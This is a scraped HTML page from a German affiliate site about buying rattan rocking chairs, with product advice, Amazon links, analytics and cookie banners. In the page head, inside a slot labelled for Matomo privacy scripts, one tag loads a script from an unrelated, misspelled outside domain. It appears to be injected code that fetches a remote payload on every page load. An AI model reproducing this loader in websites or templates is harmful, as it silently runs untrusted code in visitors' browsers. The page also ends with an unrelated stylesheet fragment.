Das Wichtigste ist wohl die Schaukelfunktion, denn wer nicht ruhig und entspannt schaukeln möchte, der braucht sich auch keinen kaufen. Beim schaukeln ist es wichtig, dass der Schaukelstuhl nicht von alleine anfängt zu schaukeln, ohne es richtig kontrollieren zu können. Er sollte erst schaukeln durch eine leichte Gewichtsverlagerung nach vorne oder hinten.

An den Kufen sollte ein Stopper angebracht sein oder die Kufen vom Rattan Schaukelstuhl so geformt sein, dass man nicht nach hinten Wegkippen kann. Ebenso wichtig ist die Sitzhöhe, denn sie muss so gewählt werden, dass man ohne große Probleme wieder aufstehen kann. Eine Sitzhöhe von 40 bis 45 cm sind optimal und eine Sitztiefe von ca. 40 - 50 cm so haben auch etwas kleinere Leute keine Probleme beim Aufstehen." /><script type="text/javascript">var ajaxurl = "https://www.schaukelstuhl-kaufen24.de/wp-admin/admin-ajax.php"</script><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-83618230-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>
            <style>
                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 300;
                    src: local('Roboto Light Italic'),
                    local('Roboto-LightItalic'),
                    url(fonts/roboto/Roboto-LightItalic-webfont.woff) format('woff');
                    font-display: swap;

                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 400;
                    src: local('Roboto Italic'),
                    local('Roboto-Italic'),
                    url(fonts/roboto/Roboto-Italic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 700;
                    src: local('Roboto Bold Italic'),
                    local('Roboto-BoldItalic'),
                    url(fonts/roboto/Roboto-BoldItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 900;
                    src: local('Roboto Black Italic'),
                    local('Roboto-BlackItalic'),
                    url(fonts/roboto/Roboto-BlackItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 300;
                    src: local('Roboto Light'),
                    local('Roboto-Light'),
                    url(fonts/roboto/Roboto-Light-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 400;
                    src: local('Roboto Regular'),
                    local('Roboto-Regular'),
                    url(fonts/roboto/Roboto-Regular-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 700;
                    src: local('Roboto Bold'),
                    local('Roboto-Bold'),
                    url(fonts/roboto/Roboto-Bold-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 900;
                    src: local('Roboto Black'),
                    local('Roboto-Black'),
                    url(fonts/roboto/Roboto-Black-webfont.woff) format('woff');
                    font-display: swap;
                }
            </style>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83618230-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83618230-1');
</script>

        <script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/comparison-functions.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery.actual.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filterTaxonomies.min.js"></script>




<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/css/custom.php">
</head>
<body class="page-template-default page page-id-679">


<div class="custom-wrapper" id="wrapper" >

    <nav class=" full-size sticky-nav logo-pos-left" id="navigation">

        <div class="navbar navbar-default" data-menu="0">

                            <div class="sticky-logo logo-mobile">
                    <a href="https://www.schaukelstuhl-kaufen24.de" title="zur Startseite" class="brand"><img src="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Header-schaukelstuhl-kaufen-test.jpg" alt="Schaukelstuhl und Schaukelsessel kaufen"></a>                </div>
                <button class="navbar-toggle custom-navbar-toggle" data-target=".bs-navbar-collapse" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="pull-left custom-toggle">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </span>
    <span class="pull-right">
        <span class="pull-left">Navigation</span> &nbsp;<i class="fa fa-angle-down"></i>
    </span>
    <span class="clearfix"></span>
</button>                <div class="sticky-logo logo-left">
                    <a href="https://www.schaukelstuhl-kaufen24.de" title="zur Startseite" class="brand"><img src="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Header-schaukelstuhl-kaufen-test.jpg" alt="Schaukelstuhl und Schaukelsessel kaufen"></a>                </div>



                <div class="navbar-menu-wrapper">

                    <ul id="menu-menu-1" class="nav navbar-nav collapse navbar-collapse bs-navbar-collapse"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.schaukelstuhl-kaufen24.de/" class="dropdown-toggle ">Startseite</a><div class="clearfix"></div></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_typen"><a href="https://www.schaukelstuhl-kaufen24.de/typen/schaukelstuhl/" class="dropdown-toggle ">Schaukelstühle</a><div class="clearfix"></div></li>
<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_typen"><a href="https://www.schaukelstuhl-kaufen24.de/typen/schaukelsessel/" class="dropdown-toggle ">Schaukelsessel</a><div class="clearfix"></div></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.schaukelstuhl-kaufen24.de/stillstuhl-schaukelstuehle-zum-stillen/" class="dropdown-toggle ">Stillstuhl</a><div class="clearfix"></div></li>
<li id="menu-item-2052" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Bereich <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/" class="dropdown-toggle ">Schaukelstuhl Garten</a><div class="clearfix"></div></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/kinderschaukelstuhl/" class="dropdown-toggle ">Kinder</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-2053" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Marken <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/ikea-stillstuhl-modell-poaeng-und-pello/" class="dropdown-toggle ">Ikea Stillstuhl</a><div class="clearfix"></div></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/leco-schaukelstuhl/" class="dropdown-toggle ">Leco</a><div class="clearfix"></div></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_marken dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/produkt/woltu-schaukelstuhl/" class="dropdown-toggle ">Woltu Schaukelstuhl</a><div class="clearfix"></div></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-weiss/" class="dropdown-toggle ">Schaukelstuhl weiß</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-2043" class="dropdown menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="dropdown-toggle ">Material <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_material dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/material/holz-schaukelstuhl/" class="dropdown-toggle ">Schaukelstuhl Holz</a><div class="clearfix"></div></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-679 current_page_item dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" class="dropdown-toggle ">Rattan</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-733" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Zubehör <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelsessel-variationen/" class="dropdown-toggle ">Schaukelsessel hängend</a><div class="clearfix"></div></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" class="dropdown-toggle ">Schaukelstuhl Auflage</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.schaukelstuhl-kaufen24.de/blog/" class="dropdown-toggle ">Blog</a><div class="clearfix"></div></li>
</ul>
        </div> <!-- end navbar navbar-default -->

    </nav>

    <script>
        jQuery(document).ready(function($) {
            handleStickyNavScrollPosition(400);
        });
    </script>

    
<div class="custom-container">
    <div class="full-size">
        <div id="breadcrumb" prefix="v: http://rdf.data-vocabulary.org/#">
            <span typeof="v:Breadcrumb"><a href="https://www.schaukelstuhl-kaufen24.de" rel="v:url" property="v:title">Schaukelstuhl kaufen 2020 Outdoor und Indoor Schaukelsessel</a></span> &raquo; Schaukelstuhl Rattan kaufen – In weiß, schwarz, grau und für den Outdoor Garten</div>    </div>
</div>

<div id="affix-right" class="social-buttons-right"><ul class="social pull-right"><li class="social-fb"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-rattan%2F" onclick="socialp(this, 'fb'); return false;">Teilen</a></li><li class="social-tw"><a href="https://twitter.com/share?url=https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" onclick="socialp(this, 'twitter'); return false;">Tweet</a></li><li class="social-gp"><a href="https://plus.google.com/share?url=https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" onclick="socialp(this, 'gplus'); return false;">Teilen</a></li></ul></div>
<script>
    jQuery(document).ready(function($) {
        handleNavbarDefaultScrolling();
    });
</script><div class="custom-container custom-container-margin-top">
	<div class="full-size">
		<div class="page" id="content-wrapper">
		
		        <div class="clearfix"></div>

			<div class="box content">
        	        	        <h1>Schaukelstuhl Rattan kaufen – In weiß, schwarz, grau und für den Outdoor Garten</h1>
        	                    
            <p><p>Sie wollen einen <strong>Schaukelstuhl Rattan kaufen</strong> oder sich einfach nur Informieren? Dann sind Sie hier genau richtig. Rattan wird für die Möbelherstellung schon seid geraumer Zeit verwendet. Es ist sehr elastisch, stabil und zugleich Wetterfest deshalb kann es auch prima Indoor sowie Outdoor als Gartenmöbel eingesetzt werden. Im Folgenden findet Sie eine Vergleichstabelle in der man sehr gut bewertete Rattan Schaukelstühle findet.<br />
[table id=9 /]</p>
<h2>Rattan Schaukelstuhl kaufen &#8211; was ist überhaupt Rattan?</h2>
<p>Rattan ist sozusagen eine Liane der Rattanpalme oder auch Rotanpalme genannt. Die Stämme der Rotanpalme werden per Hand geerntet und zum Trocknen ausgelegt. Diese robusten Stämme werden dann dazu verwendet, um hauptsächlich Körbe oder Stühle herzustellen. Dazu wird der Rattan vorher mit einem Heißluftföhn oder dergleichen aufgewärmt. Durch das Aufwärmen lässt sich das Material besser biegen und verarbeiten. Früher musste man sich etwas einfallen lassen, um Behälter oder Sitzmöglichkeiten herzustellen, denn richtige Werkzeuge gab es nicht. So ist man auf die Idee gekommen gewisse Ranken zu flechten. Heute kaufen sich die Leute Möbel aus Rattan wegen der Optik es sieht einfach gut aus und ist dank der Elastizität sehr bequem und robust.. Im übrigen <strong>Schaukelstühle aus Rattan</strong> werden fast immer in Handarbeit geflochten das macht jedes Möbelstück einzigartig.</p>
<p>Tipp: sollte mal aus irgendeinen Grund Ihr Möbelstück leicht kaputt gehen so das Sie ihr <strong>Rattan Schaukelstuhl reparieren</strong> müssen. Dann können Sie das Rattan mit einen <strong>Fön aufwärmen</strong> das sorgt dafür das Sie das Material besser formen können.</p>
<h2>Schaukelstuhl Rattan <span class="hiddenSpellError">Outdoor</span></h2>
<p><strong>Schaukelstuhl Rattan <span class="hiddenSpellError">Outdoor</span></strong> Produkte aus Natur Rattan sind nicht besonders gut für draußen geeignet. Auch nicht mit einer speziellen Lackierung. Jetzt fragen Sie sich bestimmt man sieht aber häufig <span class="hiddenSpellError">Rattanmöbel</span> die im <a href="http://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/">Garten</a> stehen. Das mag gut sein, aber es handelt sich dann meistens um <span class="hiddenSpellError">Kunststoffrattan.</span> Die <strong>Wettereinflüsse</strong> können den <strong>Kunststoff</strong> nichts anhaben und sind perfekt für draußen geeignet. Gartenmöbel aus echten Rattan müssen immer abgedeckt und unbedingt vor dem Winter geschützt werden. Sonst ist es nur eine Frage der Zeit, bis Sie das Produkt wegschmeißen können.</p>
<h2>Schaukelstuhl Rattan Indoor</h2>
<p><span class="hiddenSpellError">Indoor</span> <strong>Rattan Schaukelstühle</strong> sind nicht für draußen gedacht und sollten deshalb nur <strong><span class="hiddenSpellError">Indoor</span></strong> verwendet werden. Mal beim schönen Wetter den Stuhl auf dem Balkon stellen sollte aber zu keinem Problem führen, solange man ihn danach leicht feucht reinigt. In diesem <span class="hiddenSpellError">Indoor</span> Vergleich finden Sie <span class="hiddenSpellError">Indoor</span> Rattan Schaukelstühle in allen Variationen um ein schöneres Wohnen zu ermöglichen. Selbstverständlich finden Sie hier nur Top bewertete Schwingstühle von Amazon.</p>
<h3 style="text-align: left;">Brauner Pinie Schaukelstuhl</h3>
<p><img loading="lazy" class="wp-image-693 alignleft" src="http://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Massivholz-und-Rattan-Schaukelstuhl-in-Braun-mit-Hartholz-kufen-225x300.jpg" alt="Massivholz Rattan Schukelstuhl in braun mit MAssiven Kufen" width="213" height="284" /></p>
<div class="box1">Details</div>
<div class="box2"><a href="http://amzn.to/2fi4tf3" target="_blank" rel="nofollow noopener">Preis Prüfen auf Amazon*</a></div>
<table class="margin-bottom-15" style="height: 199px;" width="288">
<tbody>
<tr>
<td class="left">Marke:</td>
<td class="right"><a href="http://www.schaukelstuhl-kaufen24.de/">Schaukelstuhl</a> aus Pinie</td>
</tr>
<tr>
<td class="left">Indoor oder Outdoor:</td>
<td class="right">Indoor</td>
</tr>
<tr>
<td class="left">Farbe:</td>
<td class="right">Braun</td>
</tr>
<tr>
<td class="left">Maße:</td>
<td class="right">103 x 78 x 75 cm</td>
</tr>
<tr>
<td class="left">Gewicht:</td>
<td class="right">13 kg</td>
</tr>
<tr>
<td class="left">Material:</td>
<td class="right"><span class="a-list-item">Pinie, Rattan<br />
</span></td>
</tr>
<tr>
<td class="left">Details und Funktionen:</td>
<td class="right">Sehr guter Verarbeiter Pinienholz Rattan Schaukelstuhl von <span class="hiddenGrammarError">Möbel-Direkt</span>. Das Material wurde braun gebeizt und lackiert und per Hand geflochten. Sehr stabile und massive <a href="http://www.schaukelstuhl-kaufen24.de/schaukelstuhl-holz/">Hartholz</a> Kufen.</td>
</tr>
</tbody>
</table>
<p>[asa box_breit_button]B00C6AINHO[/asa] [asa box_breit_button]B00BF8LGSQ[/asa] [asa box_breit_button]B00IJBCMQM[/asa]</p>
<div class="box5"><span style="color: #ff6600;"><a style="color: #ff6600;" href="http://amzn.to/2e5fpz1" target="_blank" rel="noopener"><strong>Weitere Rattan Schaukelstühle</strong></a></span></div>
<h2>Warum quietscht ein Rattan Schaukelstuhl?</h2>
<p>Rattan ist ein Naturbelassenes Material was auf wärme und Kälte reagiert und sich dementsprechend ausdehnt oder zusammenzieht. Durch wärme wird das Material auch weicher und federt mehr nach. Das Quietschen und knarren lässt sich also nicht immer vermeiden. Wichtig ist das man ein Schaukelstuhl aus Rattan so wählt, dass das Material eine gewisse Spannung aufweist. Um so besser das Material gespannt ist, um so geringer ist die Wahrscheinlichkeit, dass der Schaukelstuhl anfängt zu quietschen. Wir können also nicht die Garantie geben das jeder Rattan Schaukelstuhl auf unsere Seite nicht knarzen wird, aber die gewisse Qualität ausweist dass, das Quietschen nicht so extrem lästig wird.</p>
<h2>Welche Marken vom Schaukelstuhl aus Rattan gibt es?</h2>
<ul>
<li>Luxor</li>
<li><span class="hiddenSpellError">EVISSA</span></li>
<li>Berlin</li>
<li><span class="hiddenSpellError">Schaukler</span></li>
<li><span class="hiddenSpellError">korb</span> <span class="hiddenSpellError">outlet</span></li>
<li><span class="hiddenSpellError">Bentwood</span></li>
<li><span class="hiddenSpellError">BOYIMAOYI</span></li>
<li><span class="hiddenSpellError">moebel</span> direkt</li>
<li><span class="hiddenSpellError">PEGANE</span></li>
<li><span class="hiddenSpellError">Sobuy</span></li>
</ul>
<div class="eigenschaft1">
<h4>Tipp!</h4>
<p>Für den Outdoor Garten ist Polyrattan besser geeignet, da Kunststoff besonders Wasserabweisend ist.</p>
</div>
<h3>Stiftung Warentest Schaukelstuhl Vergleich</h3>
<p>Leider hat Stiftung Warentest noch keine Schaukelstühle getestet was hoffe ich aber bald kommt. Daher werden Sie hier bald echte Tests in Videoform finden können um noch um noch mehr Informationen über Rattan Schaukelstühle erhalten können. Bis es aber so weit ist, finden Sie hier alles Wissenswerte über den Rattan Schaukelstuhl in Textform.</p>
<h3>Was sollte ein Schaukelstuhl Rattan alles können?</h3>
<p>Das Wichtigste ist wohl die Schaukelfunktion, denn wer nicht ruhig und entspannt schaukeln möchte, der braucht sich auch keinen kaufen. Beim schaukeln ist es wichtig, dass der Schaukelstuhl nicht von alleine anfängt zu schaukeln, ohne es richtig kontrollieren zu können. Er sollte erst schaukeln durch eine leichte Gewichtsverlagerung nach vorne oder hinten.</p>
<p>An den Kufen sollte ein Stopper angebracht sein oder die Kufen vom Rattan Schaukelstuhl so geformt sein, dass man nicht nach hinten Wegkippen kann. Ebenso wichtig ist die Sitzhöhe, denn sie muss so gewählt werden, dass man ohne große Probleme wieder aufstehen kann. Eine Sitzhöhe von 40 bis 45 cm sind optimal und eine Sitztiefe von ca. 40 &#8211; 50 cm so haben auch etwas kleinere Leute keine Probleme beim Aufstehen.</p>
</p>

				<hr />
            
                        
            <div class="clearfix"></div>
            
                     </div>
		</div>
	</div>
</div>
<footer
	class="full-size"
	id="footer">
                <div class="col-md-3">
            <div id="text-2" class="widget widget_text">			<div class="textwidget">* = Affiliatelink
<br>
<a href="https://oekoportal.de/cc/16771" onclick="window.open(this.href);  return false;" title="Branchenbuch, News, Jobs - alle Öko Unternehmen  auf einen Blick">
  <img src="https://oekoportal.de/banner/8.gif?pcm=16771" width="120" height="60" style="border:none" alt="ÖKOPORTAL - Das Webverzeichnis der Ökobranche" title="Öko-Branchenbuch, Öko-News und Öko-Jobs - alle Öko Unternehmen  auf einen Blick" />
</a>
</div>
		</div>        </div>
		<div class="col-md-6">
            <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue2-container"><ul id="menu-menue2" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.schaukelstuhl-kaufen24.de/impressum/">Impressum</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.schaukelstuhl-kaufen24.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.schaukelstuhl-kaufen24.de/lschanfrage/">Löschanfrage</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.schaukelstuhl-kaufen24.de/datenauszug/">Datenauszug</a></li>
</ul></div></div>        </div>
		<div class="col-md-3 service">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="nofollow noopener" href="https://www.checkdomain.de/unternehmen/garantie/ssl/popup/" onclick="window.open(this.href + '?host=' + window.location.host,'','height=600,width=560,scrollbars=yes'); return false;"><img src="https://www.checkdomain.de/assets/bundles/web/app/widget/seal/img/ssl_certificate/de/150x150.png?20200106-171721" alt="SSL-Zertifikat" /></a></div></div>                            <ul class="social-footer">
                                                <li><a
					href="https://www.schaukelstuhl-kaufen24.de/feed/?post_type=produkt"
					title="Produkt-Feed"> <i class="fa fa-rss-square fa-2x rss"></i>
				</a></li>
                                            </ul>
                        </div>
		<div class="clearfix"></div>
		<hr>
		<div class="full-size copyright text-center">
			<p>&copy; 2026 - Schaukelstuhl und Schaukelsessel kaufen - Diese Seite läuft mit dem Affiliate Theme von <a
					href="https://affiliseo.de">AffiliSeo</a>
			</p>
		</div>
        


</footer>
</div><a href="https://www.schaukelstuhl-kaufen24.de" id="blogurl" style="display: none;"></a>
<div id="debug-request"></div>
<link rel='stylesheet' id='filter-attributes-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/css/filter-attributes.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='descriptor-map-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/css/descriptor_map_styles.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/chartist.min.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tt-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/plugins/tooltip/chartist-plugin-tooltip.css?ver=0.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-legend-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/plugins/legend/chartist-plugin-legend.css?ver=0.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/bootstrap-slider.js?ver=2.05' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/nice-select.js?ver=2.05' id='nice-select-js-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js' id='simplebar-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filter-attributes.min.js?ver=5.7.14' id='filter-attributes-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/js/descriptor_map_functions.js?ver=5.7.14' id='descriptor-map-js-js'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-top cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                                            <span id="cn-notice-icon">
                            <a href="https://legalweb.io" target="_blank">
                                <img id="cn-notice-icon" src="https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/images/legalwebio-icon.png"
                                    alt="WP DSGVO Tools (GDPR) for Wordpress and WooCommerce" title="WP DSGVO Tools (GDPR) for Wordpress and WooCommerce" style="display:inline !important;" />
                            </a>
                        </span>
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Sofern Sie Ihre Datenschutzeinstellungen &auml;ndern m&ouml;chten z.B. Erteilung von Einwilligungen, Widerruf bereits erteilter Einwilligungen klicken Sie auf nachfolgenden Button.                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #f3f3f3;
                           color: #333333;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->

<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/jquery-ui.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/datepicker-de.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/bootstrap.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/scripts.min.js"></script>

<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/main-menu.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/fixed-menu.min.js"></script>

<script>
    jQuery(document).ready(function($){
    	initBackTotop();

    });
    </script>
<a href="#"
	class="back-to-top back-to-top-is-visible back-to-top-fade-out"><i
	class="fa fa-2x fa-angle-double-up"></i></a>
<script>
    jQuery(document).ready(function($){
    	cookiePolicyElem = jQuery('#as-cookie-policy-bar');
        cookiePolicyHideEffect = "fade"; 
cookiePolicyExpireTime = 86400;

        jQuery(document).on( 'click', '.cookie-policy-accept-button', function (e) {
            e.preventDefault();
            setCookiePolicyCookie();
        });
        displayCookiePolicy();

    });
    </script>
<div  id="as-cookie-policy-bar" class="cookie-policy-bar" style="bottom:0;"><span class="cookie-policy-message"> Damit diese Seite ordnungsgemäß funktioniert, platzieren wir kleine Datendateien auf Ihrem Gerät, die als Cookies bezeichnet werden. </span><a href="#" id="cookie-policy-accept-button" class="cookie-policy-accept-button btn">Einverstanden</a><a href=" https://www.schaukelstuhl-kaufen24.de/datenschutz/" target="_blank" class="cookie-policy-read-more-button btn">mehr Informationen</a></div><span style="display: none;" id="acftacn">7a74df6a04</span>
<span style="display: none;" id="acfaacn">16ff49a9a5</span>
<span style="display: none;" id="acaaacn">497a4ac10e</span>
<span style="display: none;" id="acfpacn">0129469f0b</span>

<div class="ajax-loading"><div></div></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/style.css
body_size: 16469
content:
/*!  
 * Theme Name: Affiliate-Theme
